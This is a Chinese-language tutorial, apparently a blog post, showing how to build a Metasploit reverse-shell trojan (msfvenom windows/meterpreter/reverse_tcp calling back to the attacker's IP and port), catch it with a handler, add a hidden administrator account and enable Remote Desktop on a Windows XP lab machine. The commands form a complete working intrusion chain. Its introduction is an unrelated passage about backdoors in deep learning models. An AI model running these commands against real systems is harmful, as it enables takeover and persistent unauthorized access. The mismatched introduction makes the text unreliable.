此文章可以学习通过kali中的Metasploit生成后门程序,控制Windows系统的技巧,切勿用于真实环境,仅用于学习,若产生一切后果,由产生者负责

一.简介

后门攻击是一种新兴的针对深度学习模型的攻击方式,攻击者在模型的训练过程中通过某种方式对模型植入一些后门。当后门未被激发时,被攻击的模型具有和正常模型类似的表现;而当模型中埋藏的后门被攻击者激活时,模型的输出变为攻击者预先指定的标签以达到恶意的目的。

简单的说明msfvenom是生成木马的,而msfconsole是监听的

二.攻击演示



攻击者:kali 2021:192.168.234.133

靶机: Windows xp:192.168.234.137

(1)保证两个系统之间可以互相ping通



(2)在攻击者终端生产木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.234.133 lport=5555 -f exe -o evilshell.exe

-p 参数后跟上payload(载体),攻击成功之后,要做什么事情

lhost 后跟监听的IP

lport 后跟监听的端口

-f 后跟要生成后门文件的类型

由上图可得,在当前目录得到了名为evilshell.exe的木马程序



(3)把木马程序拉到xp上(真实可以通过ftp等手段进行)





(4)开启postgresql服务

/etc/init.d/postgresql status 查看postgresql服务的状态

/etc/init.d/postgresql start 开启postgresql服务



(5)开启MSF

msfconsole metasploit v6.1.4-dev 版本

metasploit v6.1.4-dev 版本

exploits 开发利用,用来攻击某些服务、平台、系统等用到的工具

payloads 攻击载荷载体,如下该版本有592个载体

(6)加载exploits和payloads查看该模块需要设置的参数

use exploit/multi/handler 选择exploits

set payload windows/meterpreter/reverse_tcp 设置payloadshow options 查看所需设置的参数由如下图可得要配置LHOST和LPORT是必须要配置的

set lhost 192.168.234.133 设置监听地址

set lport 5555 设置监听端口

run 或者exploit 运行攻击模块

(7)在靶机中双击evilshell.exe(这一步是在靶机中诱导用户点击木马程序,也叫社会工程学攻击),这样在攻击者这里就可以得到靶机的shell(meterpreter)

回到攻击机发现已经链接上了靶机

(8)后渗透攻击

shell 获取目标主机shell

ipconfig 测试是否能用,查看靶机的IP地址

chcp 437 windows环境下中文乱码的解决办法

如上图发现ip地址就是靶机的



(9)在靶机里加入一个隐藏用户(隐藏用户后面加$),提升隐藏用户的权限,方便我们后续的操作测试。在Kali端操作:

net user host$ /add 添加隐藏用户host$

net user 查看用户

net user host$ 密码 为host$用户设置密码

net localgroup administrators host$ /add 将host$用户加入到管理员组中,从而提升权限

net user host$ 查看host$用户信息



(10) 在kali端,新开一个终端,使用远程桌面连接的靶机,进行操作

rdesktop //靶机的IP 使用远程桌面连接靶机

ok!!!

备注如果连接失败,执行下面操作:

解决方法:



1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f 开启终端服务

2 netstat -ano|finder 3389 查看3389端口

重新连接靶机,连接成功,进入以下界面,是用隐藏用户登录靶机

重新连接靶机,连接成功,进入以下界面,是用隐藏用户登录靶机

出现XP界面,表明已经可以对靶机进行操控。